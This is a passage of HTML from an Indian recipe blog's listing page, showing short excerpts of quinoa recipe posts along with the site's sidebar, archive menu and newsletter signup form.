free)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Veggie Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/' data-app-id-name='category_above_content'></div><p>Indian traditional breakfast, upma using the super-food&nbsp;Quinoa and some winter vegetables Wait, what is actually Quinoa ? It is pronounced as &#8216;kinuwa&#8217;,&nbsp; &#8216;keenwah&#8217; etc. Quinoa is actually grain-like, but it is technically not a grass like rice, wheat. So&nbsp;it is &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Veggie Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Quinoa Veggie Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/02/Quinoa2BVeggie2BUpma2B44.png&#038;description=Quinoa%20Veggie%20Upma%20(Vegan%20&#038;%20Gluten%20free)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Quinoa%20Veggie%20Upma%20(Vegan%20&#038;%20Gluten%20free)&nbsp;https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/&#038;title=Quinoa%20Veggie%20Upma%20(Vegan%20&#038;%20Gluten%20free) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-1567" class="post-1567 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-gluten-free tag-mizoram-cuisine tag-no-oil-recipes tag-quinoa tag-shhhhh-cooking-secretly-challenge tag-soup-stew tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/quinoa-mizo-bai/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/04/Quinoa2BBai2B11.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/quinoa-mizo-bai/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:06:29+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-04-04T16:57:00+05:30" itemprop="datePublished">April 4, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/quinoa-mizo-bai/" rel="bookmark">Quinoa Mizo Bai</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Mizo Bai' data-link='https://www.firsttimercook.com/quinoa-mizo-bai/' data-app-id-name='category_above_content'></div><p>Among&nbsp;all the Indian states Mizoram is one of the seven sisters which is a North-Eastern state and has a variety of&nbsp;unimaginably delicious delicacies to offer. Mizoram food is mild and is tinted with influences of Chinese as well as North&nbsp;Indian &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Mizo Bai' data-link='https://www.firsttimercook.com/quinoa-mizo-bai/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Quinoa Mizo Bai' data-link='https://www.firsttimercook.com/quinoa-mizo-bai/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/quinoa-mizo-bai/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/quinoa-mizo-bai/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/quinoa-mizo-bai/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/04/Quinoa2BBai2B11.png&#038;description=Quinoa%20Mizo%20Bai" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Quinoa%20Mizo%20Bai&nbsp;https://www.firsttimercook.com/quinoa-mizo-bai/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/quinoa-mizo-bai/&#038;title=Quinoa%20Mizo%20Bai " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-1598" class="post-1598 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-foodiemondayblohop tag-low-oil-recipes tag-quinoa tag-semolina-sooji tag-steaming tag-yogurt-curd latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/03/Instant2BVeggie2BQuinoa2BMini2BIdli2B11.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-17T19:03:24+05:30" itemprop="dateModified">July 17, 2024</time><time class="updated" datetime="2019-03-25T16:20:00+05:30" itemprop="datePublished">March 25, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" rel="bookmark">Instant Veggie Quinoa Mini Idli</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Instant Veggie Quinoa Mini Idli' data-link='https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/' data-app-id-name='category_above_content'></div><p>Idli &#8211; a delicious south Indian steamed rice cake which is an absolutely all-time comfort food. And yes, there is a specific day&nbsp;for this humble idli which is being celebrated on 30th March each year as &#8216;World Idli Day&#8216;. Some &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Instant Veggie Quinoa Mini Idli' data-link='https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Instant Veggie Quinoa Mini Idli' data-link='https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/03/Instant2BVeggie2BQuinoa2BMini2BIdli2B11.png&#038;description=Instant%20Veggie%20Quinoa%20Mini%20Idli" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Instant%20Veggie%20Quinoa%20Mini%20Idli&nbsp;https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/&#038;title=Instant%20Veggie%20Quinoa%20Mini%20Idli " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article></main></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate 